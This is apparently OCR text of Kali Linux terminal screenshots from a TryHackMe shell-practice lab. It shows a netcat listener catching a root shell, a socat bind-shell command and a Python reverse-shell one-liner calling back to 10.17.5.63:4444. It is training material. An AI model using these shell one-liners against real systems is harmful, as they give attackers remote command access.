 kali@kali: ~/Desktop/THM/TryHackMe/Complete Beginner Path/Web/Side Rooms/What The Shell
kali@kali: ~
kali@kali: ~/Desktop/THM/TryHackM...
kali@kali: ~/Desktop/THM/TryHackM...
kali@kali: ~/Desktop/THM/TryHackMe/Complete Beginner Path/Web/Side Rooms/What The Shell 116x22
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/root
^C
┌──(kali㉿kali)-[~/…/Complete Beginner Path/Web/Side Rooms/What The Shell]
└─$ nc -lvnp 4444 130 ⨯
listening on [any] 4444 ...
connect to [10.17.5.63] from (UNKNOWN) [10.10.155.251] 36082
# whoami
whoami
root
# id
id
uid=0(root) gid=0(root) groups=0(root)
# pwd
pwd
/root
#
root@linux-shell-practice: ~ 116x22
root@linux-shell-practice:~# logout
root@linux-shell-practice:~# socat tcp-l:4444 EXEC:"bash -li"
root@linux-shell-practice:~# ls
root@linux-shell-practice:~# whoami
root@linux-shell-practice:~# id
root@linux-shell-practice:~# pwd
root@linux-shell-practice:~# logout
root@linux-shell-practice:~# python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.co
nnect(("10.17.5.63",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'
Command 'python' not found, but can be installed with:
apt install python3
apt install python
apt install python-minimal
You also have python3 installed, you can run 'python3' instead.
root@linux-shell-practice:~# python3 -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.c
onnect(("10.17.5.63",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'